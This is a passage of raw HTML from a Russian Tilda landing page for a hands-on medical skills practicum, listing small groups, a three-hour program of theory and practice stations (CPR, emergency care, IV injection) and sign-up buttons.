data-field-fontsize-value="18" data-field-top-res-370-value="630" data-field-left-res-370-value="61" data-field-top-res-480-value="607" data-field-left-res-480-value="68" data-field-fontsize-res-480-value="18" data-field-top-res-640-value="671" data-field-left-res-640-value="50" data-field-width-res-640-value="330" data-field-top-res-960-value="658" data-field-left-res-960-value="384" data-field-width-res-960-value="212"> <div class='tn-atom'field='tn_text_1632484434661'>Группы не более 4 человек</div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434663' data-elem-id='1632484434663' data-elem-type='text' data-field-top-value="641" data-field-left-value="907" data-field-width-value="301" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-370-value="687" data-field-left-res-370-value="60" data-field-width-res-370-value="201" data-field-top-res-480-value="662" data-field-left-res-480-value="68" data-field-fontsize-res-480-value="18" data-field-top-res-640-value="736" data-field-left-res-640-value="50" data-field-width-res-640-value="341" data-field-top-res-960-value="658" data-field-left-res-960-value="702"> <div class='tn-atom'field='tn_text_1632484434663'>Продолжительность от 3 часов</div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632485001336' data-elem-id='1632485001336' data-elem-type='image' data-field-top-value="670" data-field-left-value="458" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="48" data-field-fileheight-value="48" data-field-top-res-370-value="638" data-field-left-res-370-value="36" data-field-top-res-480-value="619" data-field-left-res-480-value="29" data-field-top-res-640-value="687" data-field-left-res-640-value="26" data-field-top-res-960-value="674" data-field-left-res-960-value="358"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3135-6666-4230-b139-313631633933/Group_2495.svg'
src='https://static.tildacdn.com/tild3135-6666-4230-b139-313631633933/Group_2495.svg'
alt='' imgfield='tn_img_1632485001336'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484950610' data-elem-id='1632484950610' data-elem-type='image' data-field-top-value="672" data-field-left-value="38" data-field-width-value="22" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="31" data-field-fileheight-value="31" data-field-top-res-370-value="583" data-field-left-res-370-value="38" data-field-top-res-480-value="567" data-field-left-res-480-value="37" data-field-top-res-640-value="632" data-field-left-res-640-value="28" data-field-top-res-960-value="676" data-field-left-res-960-value="38"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3261-6362-4265-b664-303632663062/Group_2493.svg'
src='https://static.tildacdn.com/tild3261-6362-4265-b664-303632663062/Group_2493.svg'
alt='' imgfield='tn_img_1632484950610'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632485089113' data-elem-id='1632485089113' data-elem-type='image' data-field-top-value="663" data-field-left-value="891" data-field-width-value="21" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="27" data-field-fileheight-value="26" data-field-top-res-370-value="697" data-field-left-res-370-value="32" data-field-top-res-480-value="669" data-field-left-res-480-value="35" data-field-top-res-640-value="746" data-field-left-res-640-value="22" data-field-top-res-960-value="667" data-field-left-res-960-value="681"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6531-3662-4463-a238-613532663162/Group_2491.svg'
src='https://static.tildacdn.com/tild6531-3662-4463-a238-613532663162/Group_2491.svg'
alt='' imgfield='tn_img_1632485089113'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484539010' data-elem-id='1632484539010' data-elem-type='image' data-field-top-value="49" data-field-left-value="10" data-field-width-value="469" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="469" data-field-fileheight-value="60" data-field-top-res-370-value="10" data-field-left-res-370-value="0" data-field-width-res-370-value="248" data-field-top-res-480-value="25" data-field-left-res-480-value="0" data-field-width-res-480-value="388" data-field-top-res-640-value="19" data-field-left-res-640-value="0" data-field-top-res-960-value="143" data-field-left-res-960-value="0"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6237-6232-4631-b731-313237633061/svg123.svg'
src='https://static.tildacdn.com/tild6237-6232-4631-b731-313237633061/svg123.svg'
alt='' imgfield='tn_img_1632484539010'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484670946' data-elem-id='1632484670946' data-elem-type='image' data-field-top-value="654" data-field-left-value="881" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="31" data-field-fileheight-value="31" data-field-top-res-370-value="687" data-field-left-res-370-value="22" data-field-top-res-480-value="657" data-field-left-res-480-value="22" data-field-top-res-640-value="736" data-field-left-res-640-value="12" data-field-top-res-960-value="658" data-field-left-res-960-value="671"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3239-6566-4266-a530-313434336337/Group_2540.svg'
src='https://static.tildacdn.com/tild3239-6566-4266-a530-313434336337/Group_2540.svg'
alt='' imgfield='tn_img_1632484670946'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484670949' data-elem-id='1632484670949' data-elem-type='image' data-field-top-value="654" data-field-left-value="442" data-field-width-value="36" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="63" data-field-fileheight-value="54" data-field-top-res-370-value="622" data-field-left-res-370-value="20" data-field-top-res-480-value="603" data-field-left-res-480-value="18" data-field-top-res-640-value="671" data-field-left-res-640-value="10" data-field-top-res-960-value="658" data-field-left-res-960-value="342"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6534-3337-4537-a130-636662306330/Group_2541.svg'
src='https://static.tildacdn.com/tild6534-3337-4537-a130-636662306330/Group_2541.svg'
alt='' imgfield='tn_img_1632484670949'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484670951' data-elem-id='1632484670951' data-elem-type='image' data-field-top-value="654" data-field-left-value="22" data-field-width-value="33" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="48" data-field-fileheight-value="54" data-field-top-res-370-value="565" data-field-left-res-370-value="22" data-field-top-res-480-value="545" data-field-left-res-480-value="19" data-field-top-res-640-value="614" data-field-left-res-640-value="12" data-field-top-res-960-value="658" data-field-left-res-960-value="22"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3031-3834-4161-b261-656431363838/Group_2542.svg'
src='https://static.tildacdn.com/tild3031-3834-4161-b261-656431363838/Group_2542.svg'
alt='' imgfield='tn_img_1632484670951'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434726 ' data-elem-id='1632484434726' data-elem-type='image' data-field-top-value="458" data-field-left-value="465" data-field-width-value="12" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1632485396451" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':5,'my':'0','sx':1.2,'sy':1.2,'op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-filewidth-value="54" data-field-fileheight-value="30" data-field-top-res-370-value="527" data-field-left-res-370-value="234" data-field-top-res-480-value="504" data-field-left-res-480-value="206" data-field-top-res-640-value="448" data-field-left-res-640-value="216" data-field-top-res-960-value="568" data-field-left-res-960-value="420"> <a class='tn-atom' href="https://scalpel-med.ru/raspisanie" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3239-6432-4532-b834-336331313738/ac41182fd95c9b1a81ff.svg'
src='https://static.tildacdn.com/tild3239-6432-4532-b834-336331313738/ac41182fd95c9b1a81ff.svg'
alt='' imgfield='tn_img_1632484434726'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__6077348601632485396451' data-elem-id='1632485396451' data-elem-type='button' data-field-top-value="449" data-field-left-value="355" data-field-height-value="25" data-field-width-value="105" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-370-value="518" data-field-left-res-370-value="124" data-field-top-res-480-value="495" data-field-left-res-480-value="96" data-field-top-res-640-value="439" data-field-left-res-640-value="106" data-field-top-res-960-value="559" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/raspisanie" target="_blank"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Расписание</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__6077348601632485456889' data-elem-id='1632485456889' data-elem-type='button' data-field-top-value="436" data-field-left-value="28" data-field-height-value="60" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-370-value="440" data-field-left-res-370-value="55" data-field-top-res-480-value="407" data-field-left-res-480-value="21" data-field-top-res-640-value="349" data-field-left-res-640-value="33" data-field-top-res-960-value="541" data-field-left-res-960-value="10"> <a class='tn-atom' href="#popup:raspisaniepracticum"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Записаться</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__6077348601632490568366' data-elem-id='1632490568366' data-elem-type='image' data-field-top-value="508" data-field-left-value="699" data-field-width-value="55" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="44" data-field-fileheight-value="45" data-field-top-res-370-value="663" data-field-left-res-370-value="132" data-field-width-res-370-value="26" data-field-top-res-480-value="606" data-field-left-res-480-value="409" data-field-top-res-640-value="682" data-field-left-res-640-value="479" data-field-top-res-960-value="246" data-field-left-res-960-value="581"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6630-6239-4362-a564-633664316136/Ellipse_25.svg'
src='https://static.tildacdn.com/tild6630-6239-4362-a564-633664316136/Ellipse_25.svg'
alt='' imgfield='tn_img_1632490568366'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632490568363' data-elem-id='1632490568363' data-elem-type='image' data-field-top-value="518" data-field-left-value="1122" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="44" data-field-fileheight-value="44" data-field-top-res-370-value="374" data-field-left-res-370-value="288" data-field-width-res-370-value="26" data-field-top-res-480-value="266" data-field-left-res-480-value="399" data-field-top-res-640-value="686" data-field-left-res-640-value="380" data-field-top-res-960-value="451" data-field-left-res-960-value="586"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6339-3931-4830-a234-336534346461/Ellipse_21.svg'
src='https://static.tildacdn.com/tild6339-3931-4830-a234-336534346461/Ellipse_21.svg'
alt='' imgfield='tn_img_1632490568363'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434741' data-elem-id='1632484434741' data-elem-type='image' data-field-top-value="248" data-field-left-value="721" data-field-width-value="71" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="360" data-field-fileheight-value="181" data-field-top-res-370-value="269" data-field-left-res-370-value="27" data-field-width-res-370-value="52" data-field-top-res-480-value="397" data-field-left-res-480-value="374" data-field-width-res-480-value="75" data-field-top-res-640-value="577" data-field-left-res-640-value="355" data-field-width-res-640-value="102" data-field-top-res-960-value="100" data-field-left-res-960-value="880"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6564-3433-4133-b733-643438373565/67bed8146195c42a4f49.svg'
src='https://static.tildacdn.com/tild6564-3433-4133-b733-643438373565/67bed8146195c42a4f49.svg'
alt='' imgfield='tn_img_1632484434741'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632490474154' data-elem-id='1632490474154' data-elem-type='image' data-field-top-value="355" data-field-left-value="298" data-field-width-value="350" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="388" data-field-fileheight-value="350" data-field-top-res-370-value="256" data-field-left-res-370-value="20" data-field-width-res-370-value="102" data-field-top-res-480-value="395" data-field-left-res-480-value="136" data-field-width-res-480-value="184" data-field-top-res-640-value="408" data-field-left-res-640-value="205" data-field-width-res-640-value="366" data-field-top-res-960-value="448" data-field-left-res-960-value="124" data-field-width-res-960-value="233"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6532-6231-4139-b462-336337316436/Group_2459.svg'
src='https://static.tildacdn.com/tild6532-6231-4139-b462-336337316436/Group_2459.svg'
alt='' imgfield='tn_img_1632490474154'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601687462229091' data-elem-id='1687462229091' data-elem-type='image' data-field-top-value="271px" data-field-left-value="1104px" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="90" data-field-fileheight-value="45" data-field-top-res-370-value="378" data-field-left-res-370-value="59" data-field-width-res-370-value="69" data-field-top-res-480-value="559" data-field-left-res-480-value="346" data-field-width-res-480-value="78" data-field-top-res-640-value="507" data-field-left-res-640-value="34" data-field-width-res-640-value="106" data-field-top-res-960-value="261" data-field-left-res-960-value="880"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3661-3334-4764-b739-643636623138/Ellipse_134.svg'
src='https://static.tildacdn.com/tild3661-3334-4764-b739-643636623138/Ellipse_134.svg'
alt='' imgfield='tn_img_1687462229091'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601687943240524' data-elem-id='1687943240524' data-elem-type='image' data-field-top-value="205" data-field-left-value="848" data-field-width-value="335" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1075" data-field-fileheight-value="1075" data-field-top-res-370-value="248" data-field-left-res-370-value="103" data-field-width-res-370-value="165" data-field-top-res-960-value="196" data-field-left-res-960-value="595" data-field-width-res-960-value="321"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3139-6232-4235-a662-616364373466/heart_to_heart_cpr_p.png'
src='https://thb.tildacdn.com/tild3139-6232-4235-a662-616364373466/-/resize/20x/heart_to_heart_cpr_p.png'
alt='' imgfield='tn_img_1687943240524'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('607734860');});});</script> <!-- /T396 --> </div> <div id="rec607734861" class="r t-rec t-rec_pt_0 t-rec_pb_15" style="padding-top:0px;padding-bottom:15px;background-color:#fafafa; " data-record-type="113" data-bg-color="#fafafa"> <div style="height:28px;"></div> </div> <div id="rec607734863" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px;background-color:#fafafa; " data-record-type="113" data-bg-color="#fafafa"> <div style="height:;"></div> </div> <div id="rec607734864" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec607734864 .t396__artboard {height:125px;background-color:#fafafa;}#rec607734864 .t396__filter {height:125px;}#rec607734864 .t396__carrier{height:125px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec607734864 .t396__artboard,#rec607734864 .t396__filter,#rec607734864 .t396__carrier {}#rec607734864 .t396__filter {}#rec607734864 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec607734864 .t396__artboard,#rec607734864 .t396__filter,#rec607734864 .t396__carrier {height:125px;}#rec607734864 .t396__filter {}#rec607734864 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec607734864 .t396__artboard,#rec607734864 .t396__filter,#rec607734864 .t396__carrier {height:145px;}#rec607734864 .t396__filter {}#rec607734864 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec607734864 .t396__artboard,#rec607734864 .t396__filter,#rec607734864 .t396__carrier {height:145px;}#rec607734864 .t396__filter {}#rec607734864 .t396__carrier {background-attachment:scroll;}}#rec607734864 .tn-elem[data-elem-id="1624026753088"]{color:#1b262c;z-index:2;top:0px;left:calc(50% - 600px + 21px);width:866px;height:auto;}#rec607734864 .tn-elem[data-elem-id="1624026753088"] .tn-atom{color:#1b262c;font-size:52px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec607734864 .tn-elem[data-elem-id="1624026753088"] {top:0px;left:calc(50% - 320px + 10px);width:576px;height:auto;}#rec607734864 .tn-elem[data-elem-id="1624026753088"] .tn-atom{font-size:52px;line-height:1.2;background-size:cover;}}@media screen and (max-width:639px) {#rec607734864 .tn-elem[data-elem-id="1624026753088"] {top:0px;left:calc(50% - 240px + 10px);width:443px;height:auto;}#rec607734864 .tn-elem[data-elem-id="1624026753088"] .tn-atom{font-size:48px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734864 .tn-elem[data-elem-id="1624026753088"] {top:15px;left:calc(50% - 160px + 0px);width:325px;height:auto;}#rec607734864 .tn-elem[data-elem-id="1624026753088"] .tn-atom{font-size:36px;background-size:cover;}}#rec607734864 .tn-elem[data-elem-id="1624026790519"]{color:#1b262c;z-index:3;top:90px;left:calc(50% - 600px + 21px);width:1066px;height:auto;}#rec607734864 .tn-elem[data-elem-id="1624026790519"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:1.35;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734864 .tn-elem[data-elem-id="1624026790519"] {top:72px;left:calc(50% - 480px + 12px);width:932px;height:auto;}}@media screen and (max-width:959px) {#rec607734864 .tn-elem[data-elem-id="1624026790519"] {top:62px;left:calc(50% - 320px + 10px);width:610px;height:auto;}#rec607734864 .tn-elem[data-elem-id="1624026790519"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:639px) {#rec607734864 .tn-elem[data-elem-id="1624026790519"] {top:67px;left:calc(50% - 240px + 15px);width:449px;height:auto;}#rec607734864 .tn-elem[data-elem-id="1624026790519"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734864 .tn-elem[data-elem-id="1624026790519"] {top:71px;left:calc(50% - 160px + 12px);width:90%;height:auto;}#rec607734864 .tn-elem[data-elem-id="1624026790519"] .tn-atom{font-size:14px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="607734864" data-artboard-screens="320,480,640,960,1200" data-artboard-height="125" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="145" data-artboard-height-res-480="145" data-artboard-height-res-640="125"> <div class="t396__carrier" data-artboard-recid="607734864"></div> <div class="t396__filter" data-artboard-recid="607734864"></div> <div class='t396__elem tn-elem tn-elem__6077348641624026753088' data-elem-id='1624026753088' data-elem-type='text' data-field-top-value="0" data-field-left-value="21" data-field-width-value="866" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="52" data-field-top-res-320-value="15" data-field-left-res-320-value="0" data-field-width-res-320-value="325" data-field-container-res-320-value="window" data-field-widthunits-res-320-value="px" data-field-fontsize-res-320-value="36" data-field-top-res-480-value="0" data-field-left-res-480-value="10" data-field-width-res-480-value="443" data-field-fontsize-res-480-value="48" data-field-top-res-640-value="0" data-field-left-res-640-value="10" data-field-width-res-640-value="576" data-field-fontsize-res-640-value="52"> <h2 class='tn-atom'field='tn_text_1624026753088'>Программа курса</h2> </div> <div class='t396__elem tn-elem tn-elem__6077348641624026790519' data-elem-id='1624026790519' data-elem-type='text' data-field-top-value="90" data-field-left-value="21" data-field-width-value="1066" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-320-value="71" data-field-left-res-320-value="12" data-field-width-res-320-value="90" data-field-container-res-320-value="window" data-field-widthunits-res-320-value="%" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="67" data-field-left-res-480-value="15" data-field-width-res-480-value="449" data-field-fontsize-res-480-value="16" data-field-top-res-640-value="62" data-field-left-res-640-value="10" data-field-width-res-640-value="610" data-field-fontsize-res-640-value="18" data-field-top-res-960-value="72" data-field-left-res-960-value="12" data-field-width-res-960-value="932"> <div class='tn-atom'field='tn_text_1624026790519'>Программа разработана таким образом, чтобы вы взяли максимум необходимой информации и при этом не устали. </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('607734864');});});</script> <!-- /T396 --> </div> <div id="rec607734865" class="r t-rec t-rec_pt_45 t-rec_pb_15" style="padding-top:45px;padding-bottom:15px;background-color:#fafafa; " data-animationappear="off" data-record-type="668" data-bg-color="#fafafa"> <!-- T668 --> <div class="t668"> <div class="t-container"> <div class="t668__col t-col t-col_12 " style="margin-bottom:2px;"> <div class="t668__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="false" data-scroll-to-expanded="false"> <div class="t668__wrapper" style="background-color: #07689f;"> <div class="t668__header t668__opened"> <button type="button"
class="t668__trigger-button"
aria-controls="accordion1_607734865"
aria-expanded="true"> <span class="t668__title t-name t-name_xl" field="li_title__1480611044356" style="color: #fafafa;">Теория </span> <span class="t668__icon"> <span class="t668__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#1b262c"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t668__circle" style="background-color: #fafafa"></span> </span> <span class="t668__icon t668__icon-hover"> <span class="t668__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#fafafa"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t668__circle" style="background-color: #ff7e67"></span> </span> </button> </div> <div class="t668__content"
id="accordion1_607734865"
style="display:block;"> <div class="t668__textwrapper"> <div class="t668__text t-descr t-descr_xs" field="li_descr__1480611044356" style="color: #fafafa;"><div style="font-size: 18px;" data-customstyle="yes"><span style="font-size: 20px;">Разбор станций</span><br /><br /><span style="font-size: 18px;">Длительность: 1 час</span></div></div> </div> </div> </div> </div> </div> <div class="t668__col t-col t-col_12 " style="margin-bottom:2px;"> <div class="t668__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="false" data-scroll-to-expanded="false"> <div class="t668__wrapper" style="background-color: #07689f;"> <div class="t668__header "> <button type="button"
class="t668__trigger-button"
aria-controls="accordion2_607734865"
aria-expanded="false"> <span class="t668__title t-name t-name_xl" field="li_title__1669128844792" style="color: #fafafa;">Практика</span> <span class="t668__icon"> <span class="t668__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#1b262c"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t668__circle" style="background-color: #fafafa"></span> </span> <span class="t668__icon t668__icon-hover"> <span class="t668__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#fafafa"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t668__circle" style="background-color: #ff7e67"></span> </span> </button> </div> <div class="t668__content"
id="accordion2_607734865"
hidden > <div class="t668__textwrapper"> <div class="t668__text t-descr t-descr_xs" field="li_descr__1669128844792" style="color: #fafafa;"><div style="font-size: 18px;" data-customstyle="yes"><span style="font-size: 20px;">Отработка практических навыков станций:</span><br /><ul><li><a href="https://fmza.ru/upload/medialibrary/a9e/pasport_bazovaya-slr_pa_19.05.2021.pdf"> </a>"Базовая сердечно-легочная анимация"</li><li>"Экстренная медицинская помощь"</li><li>"Внутривенная инъекция"</li></ul><span style="font-size: 20px;">Ответы на все интересующие вопросы</span><br /><br />Длительность: 2 часа<br /><br />Инвентарь: Манекен для СЛР, симулятор руки для инъекций, все необходимые расходные материалы </div></div> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t668_init',function() {t668_init('607734865');});});</script> <style> #rec607734865 .t668__title{color:#fafafa;font-family:'Inter';font-weight:400;}#rec607734865 .t668__text{color:#fafafa;font-family:'Inter';font-weight:400;padding-top:30px;padding-bottom:40px;}</style> </div> <div id="rec607734869" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px;background-color:#fafafa; " data-record-type="113" data-bg-color="#fafafa"> <div style="height:28px;"></div> </div> <div id="rec607734870" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec607734870 .t396__artboard {height:95px;background-color:#fafafa;}#rec607734870 .t396__filter {height:95px;}#rec607734870 .t396__carrier{height:95px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec607734870 .t396__artboard,#rec607734870 .t396__filter,#rec607734870 .t396__carrier {}#rec607734870 .t396__filter {}#rec607734870 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec607734870 .t396__artboard,#rec607734870 .t396__filter,#rec607734870 .t396__carrier {height:105px;}#rec607734870 .t396__filter {}#rec607734870 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec607734870 .t396__artboard,#rec607734870 .t396__filter,#rec607734870 .t396__carrier {height:155px;}#rec607734870 .t396__filter {}#rec607734870 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec607734870 .t396__artboard,#rec607734870 .t396__filter,#rec607734870 .t396__carrier {height:135px;}#rec607734870 .t396__filter {}#rec607734870 .t396__carrier {background-attachment:scroll;}}#rec607734870 .tn-elem[data-elem-id="1624026753088"]{color:#1b262c;z-index:2;top:0px;left:calc(50% - 600px + 21px);width:666px;height:auto;}#rec607734870 .tn-elem[data-elem-id="1624026753088"] .tn-atom{color:#1b262c;font-size:52px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec607734870 .tn-elem[data-elem-id="1624026753088"] {top:0px;left:calc(50% - 320px + 20px);width:470px;height:auto;}#rec607734870 .tn-elem[data-elem-id="1624026753088"] 